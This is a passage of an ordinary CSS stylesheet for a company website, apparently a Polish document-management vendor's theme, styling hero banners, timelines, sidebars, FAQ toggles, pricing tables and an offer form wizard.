  margin-bottom: 60px;
}

.news-container h2.section-title::after {
  right: auto;
  background: #fff;
}

.wq-post-container {
  max-width: 465px;
}

.wq-post-container h2 {
  margin: 0 0 5px;
}

.wq-post-container h2 a {
  color: #fff;
  border-bottom: 1px solid transparent;
  transition: border 250ms ease;
}

.wq-post-container h2 a:hover {
  border-color: white;
  transition: border 250ms ease;
}

.wq-post-container .wq-post-date {
  font-family: 'open_sansitalic';
  font-size: 13px;
  opacity: 0.7;
  margin-bottom: 15px;
}

.wq-post-container .wq-post-excerpt {
  font-family: 'open_sansregular';
  line-height: 1.733em;
}

.wq-post-container .wq-post-excerpt p {
  margin: 0;
}

.wq-post-container .tst-btn {
  margin: 20px 0 70px;
}

.wq-post-container .tst-btn a {
  border: 1px solid #fff;
}

.ap-hero.fp-hero {
  height: auto;
  min-height: 570px;
}

.ap-bb-tiles .tile-slider-container {
  margin-top: 0;
}

.ap-hero-content {
  padding: 230px 20px 116px;
  color: #fff;
}

.ap-f-left {
  width: 41%;
}

.ap-f-left .page-title {
  margin: 0;
  font-size: 1.8em;
}

.ap-f-left .page-tagline {
  font-size: 1.5em;
}

.ap-f-left .page-excerpt {
  font-family: 'open_sansregular';
  line-height: 1.778em;
  margin-top: 10px;
}

.ap-f-left .page-excerpt p {
  margin: 0;
}

.ap-hero-back-img {
  margin-bottom: 110px;
}

.ap-hero-back-img img {
  top: auto;
  bottom: -42px;
  left: auto;
  right: -62px;
}

.ap-hero-back-img .ap-hb-img-container {
  float: right;
  width: 59%;
}

.sas-tiles {
  margin-top: 60px;
}

.sas-tiles .si-col3-c1 {
  padding-right: 20px;
}

.sas-tiles .si-col3-c2 {
  padding: 0 10px;
}

.sas-tiles .si-col3-c3 {
  padding-left: 20px;
}

.sas-ts-item {
  color: #333333;
  margin-bottom: 55px;
}

.sas-ts-item img {
  border: 1px solid #ecf0f1;
  box-shadow: 2px 5px 15px -4px rgba(0, 0, 0, 0.25);
}

.sas-ts-item a {
  color: #333333;
  transition: color 250ms ease;
}

.sas-ts-item a:hover {
  color: #3598dd;
  transition: color 250ms ease;
}

.sas-ts-item-title,
.sas-ts-item-excerpt {
  padding-left: 3px;
}

.sas-ts-item-title {
  margin: 15px 0 10px;
}

.sas-ts-item-title a {
    text-decoration: underline;
}

.sas-ts-item-excerpt {
  font-family: 'open_sansregular';
  font-size: 14px;
  line-height: 1.786em;
}

.sas-ts-item-excerpt p {
  margin: 0;
}

.hc-tiles {
  margin-top: 50px;
}

.sfh-container {
  margin-bottom: 41px;
}

.sfh-img-block {
  padding: 16px 4px;
  background: #18d2a7;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.25);
}

.sfh-img-block .img-back {
  width: 100%;
  padding-bottom: 47.161%;
}

.sfh-img-block .img-back .sfh-img-w {
  border-radius: 4px;
}

.abs-circle {
  width: 4px;
  height: 4px;
  border-radius: 4px;
  top: 6px;
  background: #11ad8a;
}

.ac-1 {
  left: 4px;
}

.ac-2 {
  left: 10px;
}

.ac-3 {
  left: 16px;
}

.shs-item.si-col3-c1 {
  padding-right: 30px;
}

.shs-item.si-col3-c2 {
  padding: 0 15px;
}

.shs-item.si-col3-c3 {
  padding-left: 30px;
}

.shs-item {
  margin-bottom: 40px;
}

.shs-item img {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.25);
}

.shs-item-title {
  color: #fff;
  margin: 15px 0 15px;
  font-weight: 500;
}

.shs-item-content {
  color: #fff;
}

.shs-item-content .mceContentBody {
  font-size: 14px;
  line-height: 1.5em;
  font-family: 'open_sansregular';
}

.shs-item-content .mceContentBody ul {
  margin: 0;
  list-style: none;
  padding-left: 26px;
  max-width: 310px;
  overflow: hidden;
}

.shs-item-content .mceContentBody ul li {
  margin-bottom: 15px;
  position: relative;
}

.shs-item-content .mceContentBody ul li::before {
  content: '\e80a';
  font-family: 'fontello';
  position: absolute;
  font-size: 18px;
  width: 0;
  height: 0;
  left: -25px;
  top: 2px;
  color: #18d2a7;
}

.shs-item-content .mceContentBody ul li::after {
  content: '';
  height: 135%;
  width: 1px;
  background: #18d2a7;
  position: absolute;
  top: 4px;
  bottom: -25px;
  left: -17.5px;
}

.shs-item-content .mceContentBody ul li:last-child::after {
  display: none;
}

h2.h2s-clients {
  margin-bottom: 5px;
}

.ss-hero-img {
  height: auto;
}

.ss-hero-text {
  padding: 165px 0 69px;
  color: #fff;
}

.ss-hero-text .ss-title {
  margin: 0 0 15px;
  font-size: 1.8em;
  padding: 0 20px 20px 20px;
}

.ss-hero-text .ss-title::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 53px;
  height: 1px;
  background: #fff;
}

.ss-hero-text .ss-tagline {
  padding: 0 20px 20px 20px;
  font-family: 'open_sansregular';
}

.hero-after-border {
  margin-bottom: 3px;
}

.hero-after-border::after {
  content: '';
  position: absolute;
  bottom: -3px;
  height: 3px;
  width: 100%;
  background: #e6ebee;
}

.rs-container {
  background: #ededed;
}

.rs-container h2.section-title,
.rs-container .tag-line {
  padding-left: 20px;
  padding-right: 20px;
}

.rs-container .rs-block {
  margin-top: 60px;
  padding-bottom: 10px;
}

.rs-container .shs-item-title a {
  color: #333333;
  transition: color 250ms ease;
}

.rs-container .shs-item-title a:hover {
  color: #3598dd;
  transition: color 250ms ease;
}
.timeline-content{
    margin: auto;
    text-align: center;
    font-family: 'open_sansregular';
}
.timeline-content div{
    font-size: 15.5px;
}
.timeline-content a{
    color: #3598dd;
}

.ss-timeline {
  padding: 50px 0 75px;
}

.ss-timeline h2.ssh2,
.ss-timeline .tag-line {
  max-width: 1210px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
}

.srt-text-col,
.srt-img-col {
  width: 50%;
}

.srt-text-col {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #333333;
}

.srt-text-col h2 {
  margin: 0;
  font-size: 1.2em;
  font-weight: 500;
}

.srt-text-col h2::before {
  content: '';
  font-size: 13px;
  width: 13px;
  height: 13px;
  background: #e8edf0;
  border-radius: 13px;
  display: block;
  text-align: center;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 11;
}

.srt-text-col .srt-excerpt {
  font-family: 'open_sansregular';
  line-height: 1.875em;
}

.srt-text-col .srt-tc-content {
  max-width: 440px;
}

.srt-tc-content .srt-excerpt a{
    color: #3598dd;  
}

.srt-tc-content .srt-excerpt a:hover{
    text-decoration: underline;
}

.s-col-left .srt-text-col {
  float: right;
  padding-left: 50px;
  right: 0;
}

.s-col-left .srt-text-col h2::before {
  left: -56.5px;
}

.s-col-left .srt-img-col {
  float: left;
  padding-right: 50px;
}

.s-col-left .lg-back {
  left: 0;
  background: linear-gradient(to right, #fff 10%, rgba(255, 255, 255, 0));
}

.s-col-left .srt-tc-content {
  padding-right: 20px;
}

.s-col-right .srt-text-col {
  float: left;
  padding-right: 50px;
  left: 0;
}

.s-col-right .srt-text-col h2::before {
  right: -56.5px;
}

.s-col-right .srt-img-col {
  float: right;
  padding-left: 50px;
}

.s-col-right .lg-back {
  right: 0;
  background: linear-gradient(to left, #fff 10%, rgba(255, 255, 255, 0));
}

.s-col-right .srt-tc-content {
  padding-left: 20px;
  margin-left: auto;
  text-align: right;
}

.rst-scol {
  margin-bottom: 194px;
}

#cd-timeline {
  margin: 50px 0 25px;
  padding: 25px 0 0;
}

#cd-timeline .rst-scol:last-child {
  margin-bottom: 0;
  overflow: hidden;
}

#cd-timeline .rst-scol:last-child h2::after {
  content: '';
  width: 13px;
  height: 385px;
  position: absolute;
  background: #fff;
  left: -56.5px;
  top: 20px;
}

#cd-timeline::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -0.5px;
  width: 1px;
  height: 100%;
  background: #e8edf0;
}

#cd-timeline:after {
  content: '';
  position: absolute;
  font-size: 13px;
  width: 13px;
  height: 13px;
  border-radius: 13px;
  display: block;
  text-align: center;
  top: 0;
  left: 50%;
  margin-left: -6.5px;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  background: #e8edf0;
}

.sp-content-container .sp-content {
  width: 69%;
  padding-right: 3.5%;
}

.sp-content-container .sp-sidebar {
  width: 31%;
  padding-left: 3.5%;
}

.sp-content-container #sidebar {
  width: 100%;
}

.sp-content-container {
  padding-bottom: 50px;
  margin-bottom: 0;
  border-bottom: 1px solid #e4e4e4;
  margin-top: 50px;
  overflow: auto;
}

#sidebar .cw-container {
  margin: 15px 0 35px;
}

#sidebar .cw-container h3.cw-title {
  font-size: 1.1em;
  color: #333333;
  margin: 0 0 12px;
  padding-bottom: 10px;
  font-weight: 400;
}

#sidebar .cw-container h3.cw-title::after {
  content: '';
  position: absolute;
  width: 53px;
  height: 1px;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background: #3598dd;
}

#sidebar .cw-container .cw-content {
  padding: 30px;
  background: #ededed;
}

#sidebar .cw-container .cw-text {
  line-height: 1.6em;
  color: #3e3e3e;
}

#sidebar .cw-container .cw-btn {
  margin-top: 25px;
}

#sidebar .cw-container .cw-btn a {
  font-size: 15px;
  display: block;
  padding: 15px;
  transition: background 250ms ease, color 250ms ease;
}

#sidebar .cw-container .cw-btn a:hover {
  transition: background 250ms ease, color 250ms ease;
}

#sidebar .cw-container .cw-btn a.cw-blue-btn {
  background: #3598dd;
  color: #fff;
  padding: 14px 15px;
  border: 1px solid #3598dd;
}

#sidebar .cw-container .cw-btn a.cw-blue-btn:hover {
  background: #fff;
  color: #3598dd;
}

#sidebar .cw-container .cw-btn a.cw-green-btn {
  background: #13bd96;
  color: #fff;
  padding: 14px 15px;
  border: 1px solid #13bd96;
}

#sidebar .cw-container .cw-btn a.cw-green-btn:hover {
  background: #fff;
  color: #13bd96;
}

#sidebar .cw-container .cw-btn a.cw-white-btn {
  background: #fff;
  color: #3598dd;
  border: 1px solid #3598dd;
}

#sidebar .cw-container .cw-btn a.cw-white-btn:hover {
  color: #fff;
  background: #3598dd;
}

.sidebar-solutions-container a:nth-child(1) > .sidebar-single-solution {
  border-top: 1px solid #ededed;
}

.sidebar-solutions-container a:hover .sidebar-single-solution {
  background: #3598dd;
  color: #fff;
  transition: background 250ms ease, color 250ms ease;
}

.sidebar-single-solution {
  color: #333333;
  padding: 14px 30px;
  border-left: 1px solid #ededed;
  border-right: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  background: none;
  transition: background 250ms ease, color 250ms ease;
}

.sidebar-single-solution .sss-title {
  margin: 0;
  line-height: 1em;
}

.sidebar-single-solution .sss-excerpt {
  margin-top: 5px;
  font-size: 14px;
  font-family: 'open_sansregular';
  line-height: 1.786em;
}

.sidebar-single-solution .sss-excerpt p {
  margin: 0;
}

.tile-slider-container .owl-wrapper-outer {
  margin-bottom: 25px;
}

.tile-slider-container .mceContentBody {
  line-height: 1.5em;
}

.tile-slider-container .mceContentBody ul {
  padding-left: 40px;
}

.tile-slider-container .mceContentBody ul li {
  margin-bottom: 0;
}

.tile-slider-container .mceContentBody ul li::before {
  height: auto;
}

.tile-slider-container .mceContentBody ul li::after {
  display: none;
}

.herobanner.er404 {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
      -ms-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  color: #fff;
}

.herobanner.er404 a {
  color: #fff;
  text-decoration: underline;
}

.herobanner.er404 .er-code {
  font-size: 10em;
  line-height: 1em;
}

.herobanner.er404 .er-text {
  font-size: 2.5em;
  margin: 0;
}

.single-faq-el {
  color: #333333;
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0;
  margin-bottom: 2px;
}

.single-faq-el h2 {
  margin: 0;
  padding: 10px 35px 10px 0;
  font-size: 1.1em;
  font-weight: 400;
  z-index: 1;
  cursor: pointer;
}

.single-faq-el .btn-faq {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #13bd96;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
}

.single-faq-el .btn-faq:after {
  content: '\e80e';
  font-family: 'fontello';
  font-size: 15px;
  width: 11.78px;
  height: 15px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  color: #fff;
}

.single-faq-el .sfaq-excerpt {
  display: none;
  padding-right: 35px;
}

.single-faq-el .sfaq-excerpt p {
  margin: 0;
  font-size: 0.75em;
  padding-bottom: 5px;
}

.single-faq-el.active-sfaq .btn-faq:after {
  content: '\e80f';
}

#post-0 {
  margin-bottom: 25px;
}

#post-0 h2 {
  margin: 15px 0 12px;
  font-size: 1.5em;
  color: #333333;
  padding-bottom: 10px;
  font-weight: 700;
}

#post-0 .entry-content p {
  margin: 0;
  font-size: 0.75em;
  color: #3e3e3e;
}

.sp-container {
  margin-top: 15px;
}

.sp-container .hentry {
  padding-bottom: 25px;
  padding-top: 25px;
  border-bottom: none;
  border-top: 1px solid #e4e4e4;
}

.sp-container .sp-img {
  margin-bottom: 15px;
}

.sp-container .sp-img .bimg {
  width: 100%;
  padding-bottom: 37%;
}

.sp-container .sp-img .img-btint {
  opacity: 1;
  background: rgba(0, 0, 0, 0.4);
  transition: opacity 250ms ease;
}

.sp-container .sp-img:hover .img-btint {
  opacity: 0.5;
  transition: opacity 250ms ease;
}

.sp-container h2.sp-title {
  font-size: 1.1em;
  margin: 0 0 10px;
  font-weight: 500;
}

.sp-container h2.sp-title a {
  color: #13bd96;
  transition: color 250ms ease;
}

.sp-container h2.sp-title a:hover {
  color: #46AB7D;
  transition: color 250ms ease;
}

.sp-container .entry-content {
  margin: 15px 0;
  font-size: 14px;
  font-weight: 400;
  color: #6e6e6e;
}

.sp-container .entry-content .sp-date::before {
  content: '\e810';
  font-family: 'fontello';
  margin-right: 5px;
}

.sp-container .entry-content .sp-author::before {
  content: '\e811';
  font-family: 'fontello';
  margin-right: 5px;
}

.sp-container .sp-excerpt {
  font-size: 0.75em;
  color: #6e6e6e;
  line-height: 1.6em;
}

.sp-container .sp-rmbtn a {
  float: none;
  border: 1px solid #13bd96;
  line-height: 47px;
  font-size: 15px;
  display: inline-block;
}

body.archive.category .sp-content .sp-container:nth-child(1) .hentry {
  border-top: none;
  padding-top: 0;
}

.pp-nav {
  margin-top: 25px;
}

.pp-nav .nav-links {
  text-align: center;
  font-family: 'open_sansregular';
  font-weight: 500;
  color: #13bd96;
  font-size: 15px;
  transition: color 250ms ease;
}

.pp-nav .nav-links a {
  color: #13bd96;
  transition: color 250ms ease;
}

.pp-nav .nav-links a:hover {
  color: #333333;
  transition: color 250ms ease;
}

.pp-nav .screen-reader-text {
  display: none;
}

.pp-nav .page-numbers {
  width: 25px;
  height: 25px;
  display: inline-block;
  text-align: center;
}

.pp-nav .page-numbers.current {
  color: #333333;
}

.sc-mixitup .solutions-container-tabs-list {
  margin-bottom: 50px;
}

.sc-mixitup .solutions-container-tabs-list .pt-areas-tab {
  padding: 8px 25px;
  border-radius: 25px;
  display: inline-block;
  font-size: 15px;
  text-transform: uppercase;
  cursor: pointer;
  font-weight: 500;
  margin-bottom: 5px;
  margin-right: 5px;
  transition: background 250ms ease, color 350ms ease;
}

.sc-mixitup .solutions-container-tabs-list .pt-areas-tab:hover {
  background: #13bd96;
  color: #fff;
  transition: background 250ms ease, color 150ms ease;
}

.sc-mixitup .solutions-container-tabs-list .pt-areas-tab.def-active,
.sc-mixitup .solutions-container-tabs-list .pt-areas-tab.active {
  background: #13bd96;
  color: #fff;
}

.solutions-tiles-filter-list {
  left: -999px;
}

.solutions-tiles-filter-list .col4-sc1 {
  clear: both;
}

.solutions-tiles-filter-list .ss-block {
  display: none;
  width: 25%;
  float: left;
}

.solutions-tiles-filter-list .ss-block__item {
  margin: 10px 10px 20px;
}

.solutions-tiles-filter-list .ss-block .ssb-img {
  width: 100%;
  padding-bottom: 65%;
  border: 1px solid #d9d9d9;
  border-radius: 4px;
}

.solutions-tiles-filter-list .ss-block .ssb-img-btint {
  border-radius: 4px;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  cursor: pointer;
  transition: opacity 250ms ease;
}

.solutions-tiles-filter-list .ss-block .ssb-bimg-block:hover .ssb-img-btint {
  opacity: 1;
  transition: opacity 250ms ease;
}

.solutions-tiles-filter-list .ss-block .ss-terms-block .sts-name {
  display: inline-block;
  font-size: 12px;
  border-radius: 4px;
  color: #808080;
  background: #d9d9d9;
  text-transform: lowercase;
  margin-right: 5px;
  margin-bottom: 4px;
  padding: 2px 8px;
}

.solutions-tiles-filter-list .ss-block .rm-hidden {
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
      -ms-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  color: #fff;
  width: 100%;
  padding: 0 20px;
  font-size: 15px;
}

.solutions-tiles-filter-list .ss-block .ssb-bimg-block {
  margin-bottom: 15px;
}

.solutions-tiles-filter-list .ss-block .ssb-title {
  margin: 0;
  font-weight: 500;
  line-height: 1em;
}

.solutions-tiles-filter-list .ss-block .ssb-title a {
  color: #333333;
  transition: color 250ms ease;
}

.solutions-tiles-filter-list .ss-block .ssb-title a:hover {
  color: #13bd96;
  transition: color 250ms ease;
}

.solutions-tiles-filter-list .ss-block .ssb-excerpt {
  line-height: 1.6em;
}

.solutions-tiles-filter-list .ss-block .ssb-excerpt p {
  margin: 5px 0;
  color: #868686;
  font-family: 'open_sansregular';
  font-size: 14px;
}

.solutions-tiles-filter-list .ss-block.active-st {
  display: block !important;
}

#ss-term-all {
  margin-right: 0 !important;
}

.sticky-nav-logo {
  display: none;
}

.main-nav-scrolled .sticky-nav-logo {
  display: block;
}

.main-nav-scrolled .def-logo {
  display: none;
}

.error404 .fp-hero {
  height: 50vw;
}

h2.site-name svg {
  width: 170px;
}

#header .sm-fb svg,
#header .sm-tw svg,
#header .sm-yt svg,
#header .sm-gp svg,
#header .sm-pr svg,
#header .sm-in svg {
  fill: #e8eaed;
  transition: fill 250ms ease;
}

#header .sm-single svg:hover {
  transition: fill 250ms ease;
}

#header .sm-fb svg:hover {
  fill: #3B5998 !important;
}

#header .sm-tw svg:hover {
  fill: #4099FF !important;
}

#header .sm-yt svg:hover {
  fill: #cc181e !important;
}

#header .sm-gp svg:hover {
  fill: #d34836 !important;
}

#header .sm-pr svg:hover {
  fill: #bd081c !important;
}

#header .sm-in svg:hover {
  fill: #0077b5 !important;
}

#header.main-nav-scrolled .sm-fb svg,
#header.main-nav-scrolled .sm-tw svg,
#header.main-nav-scrolled .sm-yt svg,
#header.main-nav-scrolled .sm-gp svg,
#header.main-nav-scrolled .sm-pr svg,
#header.main-nav-scrolled .sm-in svg {
  fill: #333333;
  transition: fill 250ms ease;
}

/**/
.pt-offer-php .ss-hero-text .ss-tagline {
  max-width: 600px;
  margin: auto;
}

.pt-offer-php .sp-content {
  width: 100%;
  padding-right: 0;
  padding-bottom: 85px;
}

.pt-offer-php h2.section-title {
  font-weight: 400;
  font-size: 1.5em;
  margin-bottom: 15px;
}

.pt-offer-php p {
  max-width: 844px;
  margin: auto;
  line-height: 1.667em;
  font-family: 'open_sansregular';
}

.offer-options {
  max-width: 884px;
  margin: auto;
}

.offer-options .so-box {
  width: 50%;
}

.offer-options .so-box a:hover .off-img {
  background-position: bottom;
}

.offer-options .so-box a:hover .box-wb {
  color: #fff;
  background: #13bd96;
  transition: background 250ms ease, color 250ms ease;
}

.offer-options .so-box a:hover .bwb-img {
  background: #fff;
  transition: background 250ms ease;
}

.offer-options .so-box a:hover .so-btn {
  background: #13bd96;
  color: #fff;
  transition: background 250ms ease, color 250ms ease;
}

.offer-options .offer-cloud {
  padding-right: 50px;
}

.offer-options .offer-box {
  padding-left: 50px;
}

.offer-options .so-text-box {
  max-width: 324px;
  margin: auto;
  padding: 33px 0;
  font-family: 'open_sansregular';
  line-height: 2em;
  font-size: 14px;
  color: #34495e;
}

.offer-options .so-text-box a {
  display: inline;
}

.offer-options .so-btn {
  font-size: 15px;
  line-height: 46px;
  border: 2px solid #13bd96;
  color: #13bd96;
  padding: 0 20px;
  transition: background 250ms ease, color 250ms ease;
}

.offer-options .box-wb {
  padding: 33px;
  border: 2px solid #13bd96;
  color: #13bd96;
  transition: background 250ms ease, color 250ms ease;
}

.offer-options .bwb-img {
  transition: background 250ms ease;
  width: 97px;
  height: 97px;
  border-radius: 97px;
  background: #13bd96;
  margin: auto;
}

.offer-options .bwb-img .off-img1 {
  background-image: url("./images/eDok/cloud-img.png");
  width: 60px;
  height: 53px;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
      -ms-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  background-position: top;
}

.offer-options .bwb-img .off-img2 {
  background-image: url("./images/eDok/box-img.png");
  width: 60px;
  height: 59px;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
      -ms-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  background-position: top;
}

.offer-options .bwb-title {
  margin: 30px 0 0;
}

.offer-options .bwb-excerpt {
  font-family: 'open_sansregular';
  font-size: 14px;
  line-height: 1.571em;
  max-width: 246px;
  margin: 15px auto 0;
	color: #000000;
}

.offer-options .bwb-excerpt strong {
  display: inline-block;
}

.pt-offer-php.sp-content-container {
  border: none;
  padding-bottom: 192px;
}

.pto-php .sp-content {
  width: 100%;
  padding: 0;
}

.pto-php .h2-sc-pto {
  margin-bottom: 0;
}

.faq-section-offer h2.section-title {
  margin-bottom: 25px;
}

.info-section-offer h2.section-title {
  margin-bottom: 25px;
}

.info-section-offer p {
  color: #333333;
  margin: 0;
  font-size: 0.75em;
  max-width: 520px;
  margin: auto;
  text-align: center;
}

.pt-cloud-php {
  border-bottom: none;
  background: #f6f6f6;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 75px;
}

.offer-table {
  max-width: 1170px;
  margin: 80px auto 0;
}

table.pricing {
  border: none;
}

table.pricing th,
table.pricing td {
  border: none;
  display: block;
}

table.pricing td {
  max-width: 250px;
  margin: auto;
}

table.pricing .pricing__item {
  width: 33.33%;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  position: relative;
  background: #fff;
}

table.pricing .pi-title-option {
  font-size: 2em;
  margin: 16px 0 8px;
  line-height: 1em;
  color: #1d211f;
}

table.pricing .pi-tline,
table.pricing .pi-tl-info {
  font-weight: bold;
  margin: 0;
  padding: 0;
  color: #13bd96;
}

table.pricing .pi-tline {
  font-size: 1.5em;
}

table.pricing .pi-tl-info {
  font-weight: normal;
  margin-bottom: 25px;
  font-size: 0.75em;
}

table.pricing .pi-tl-feat {
  font-size: 1em;
  color: #3598dd;
  margin: 12px 0 30px;
}

table.pricing .pi-sline {
  padding: 2px 0 2px 25px;
  font-size: 15px;
  position: relative;
}

table.pricing .pi-sline::before {
  content: '\e80a';
  font-family: 'fontello';
  position: absolute;
  font-size: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 0;
  height: 11px;
}

table.pricing .pi-sline.pi-sl-lc {
  margin-top: 40px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  font-size: 16px;
  padding: 0;
  line-height: 1em;
}

table.pricing .pi-sline.pi-sl-lc::before {
  display: none;
}

table.pricing .pi-href {
  background: #13bd96;
  left: 40px;
  right: 40px;
  bottom: 40px;
  border: 1px solid #13bd96;
  line-height: 49px;
  text-align: center;
  text-transform: uppercase;
  transition: background 250ms ease;
}

table.pricing .pi-href a {
  color: #fff;
  font-size: 15px;
  display: block;
  transition: color 250ms ease;
}

table.pricing .pi-href:hover {
  background: white;
  transition: background 250ms ease;
}

table.pricing .pi-href:hover a {
  color: #13bd96;
  transition: color 250ms ease;
}

table.pricing .pi-2 {
  padding: 74px 40px 134px;
}

table.pricing .pi-2 .pi-href {
  bottom: 75px;
}

table.pricing .pi-1,
table.pricing .pi-3 {
  margin-top: 50px;
  padding: 24px 40px 100px;
}

table.pricing .pi-1 .pi-sline.pi-sl-lc,
table.pricing .pi-3 .pi-sline.pi-sl-lc {
  margin-top: 64px;
  margin-bottom: 10px;
}

.pto-php.sp-content-container {
  margin-top: 0;
}

.ed-teinfo {
  max-width: 520px;
}

.ed-teinfo a {
  color: #13bd96;
  border-bottom: 1px solid transparent;
  transition: border 250ms ease;
}

.ed-teinfo a:hover {
  border-color: #13bd96;
  transition: border 250ms ease;
}

.pt-box-php {
  margin-top: 0;
}

.pt-box-php .sp-content {
  width: 100%;
  padding: 0;
}

table.table-box {
  border: none;
  border-collapse: collapse;
}

table.table-box thead,
table.table-box tfoot {
  background: none;
}

table.table-box thead th,
table.table-box tfoot th {
  text-align: center;
}

table.table-box th {
  border: none;
  height: 50px;
}

table.table-box th.th-40 {
  width: 34%;
}

table.table-box th.th-20 {
  width: 22%;
}

table.table-box tbody tr {
  border: 1px solid #3598dd;
  transition: background 250ms ease;
}

table.table-box tbody tr:hover {
  background: #ccc;
  transition: background 250ms ease;
}

table.table-box tbody tr th.th-40 {
  color: #333333;
  text-align: left;
  padding: 0 25px;
  font-size: 0.75em;
  font-weight: normal;
}

table.table-box tbody th {
  text-align: center;
}

table.table-box th.th-20 {
  border: 1px solid #3598dd;
}

table.table-box .th-20.th-no-border {
  border: none;
}

table.table-box .th-20.th-title {
  font-size: 1.2em;
  line-height: 1.1em;
  padding: 10px;
  color: #fff;
  border: none;
  background: #13bd96;
}

table.table-box .th-20.th-tittle-right {
  border-right: 1px solid #13bd96;
}

table.table-box .th-title.th-middle {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
}

table.table-box .th-price {
  color: #13bd96;
  font-size: 1.1em;
  border-top: 0 !important;
  background: #f4f4f4;
}

table.table-box tr.tr-background-l {
  background: #ddd;
}

table.table-box tr.tr-background-d {
  background: #f4f4f4;
}

table.table-box tfoot th {
  border: none;
}

table.table-box tfoot a {
  display: block;
  line-height: 51px;
  background: #3598dd;
  color: #fff;
  text-transform: uppercase;
  font-size: 15px;
  border: 1px solid #fff;
  transition: border 250ms ease, color 250ms ease, background 250ms ease;
}

table.table-box tfoot th.th-20:hover {
  border-color: #3598dd;
}

table.table-box tfoot th.th-20:hover a {
  background: white;
  color: #3598dd;
  border: 1px solid #3598dd;
  transition: border 250ms ease, color 250ms ease, background 250ms ease;
}

#sidebar.aside-pakiet h3.cw-title,
#sidebar.aside-licencja h3.cw-title {
  text-transform: uppercase;
}

a.opt1.ac-opt1 .sidebar-single-solution,
a.opt2.ac-opt2 .sidebar-single-solution,
a.opt3.ac-opt3 .sidebar-single-solution,
a.opt4.ac-opt4 .sidebar-single-solution,
a.opt5.ac-opt5 .sidebar-single-solution {
  background: #3598dd;
  color: #fff;
}

.sp-form-content h2.of-st {
  padding-top: 12px;
}

.sp-form-content .sp-content {
  padding-right: 0;
  padding-left: 3.5%;
}

.sp-form-content .sp-sidebar {
  padding-left: 0;
  padding-right: 3.5%;
}

.form-info-text {
  border-top: 1px solid #ededed;
  width: 100%;
  margin-top: 46px;
  padding-top: 15px;
  margin-bottom: 110px;
  font-family: 'open_sansregular';
}

.form-info-text .info-request {
  color: #333333;
}

.form-info-text .info-rules a {
  color: #3598dd;
  border-bottom: 1px solid transparent;
  transition: border 250ms ease;
}

.form-info-text .info-rules a:hover {
  border-color: #3598dd;
  transition: border 250ms ease;
}

.offer-form-container .wizardImgStepTitles {
  font-family: 'open_sansbold';
  padding: 65px 0;
}

.offer-form-container .wizardImgStepTitles span {
  padding: 0 28px;
  color: #cfcfcf;
}

.offer-form-container .wizardImgStepTitles span::before {
  content: '\e80a';
  font-family: 'fontello';
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  top: -31px;
}

.offer-form-container .wizardImgStepTitles span.current {
  color: #1f1f1f;
}

.offer-form-container .wizardImgStepTitles span.current::before {
  color: #13bd96;
  z-index: 1;
}

.offer-form-container .wizardImgStepTitles span.neutral::after {
  content: '';
  height: 1px;
  position: absolute;
  background: #cfcfcf;
  right: 50%;
  top: -23px;
}

.offer-form-container .wizardImgStepTitles span.passed {
  color: #13bd96;
}

.offer-form-container .wizardImgStepTitles span.passed::before {
  color: #13bd96;
  z-index: 1;
}

.offer-form-container .wizardImgStepTitles span.form-step-2::after {
  width: 145px;
}

.offer-form-container .wizardImgStepTitles span.form-step-2.current::after, .offer-form-container .wizardImgStepTitles span.form-step-2.passed::after {
  content: '';
  height: 1px;
  position: absolute;
  background: #13bd96;
  right: 50%;
  top: -23px;
}

.offer-form-container .wizardImgStepTitles span.form-step-3::after {
  width: 125px;
}

.offer-form-container .wizardImgStepTitles span.form-step-3.current::after, .offer-form-container .wizardImgStepTitles span.form-step-3.passed::after {
  content: '';
  height: 1px;
  position: absolute;
  background: #13bd96;
  right: 50%;
  top: -23px;
}

.offer-form-container .wizardImgStepTitles span.form-step-4::after {
  width: 155px;
}

.offer-form-container .wizardImgStepTitles span.form-step-4.current::after, .offer-form-container .wizardImgStepTitles span.form-step-4.passed::after {
  content: '';
  height: 1px;
  position: absolute;
  background: #13bd96;
  right: 50%;
  top: -23px;
}

.formRows input, .summaryRows input {
  outline: none;
}

.formRows tr.strong, .summaryRows tr.strong {
  font-weight: bold;
}

.input-error {
  border-color: red;
}

span.span-alias {
  font-family: 'open_sansregular';
  font-size: 0.75em;
  color: #333333;
}

.wpa-2-container,
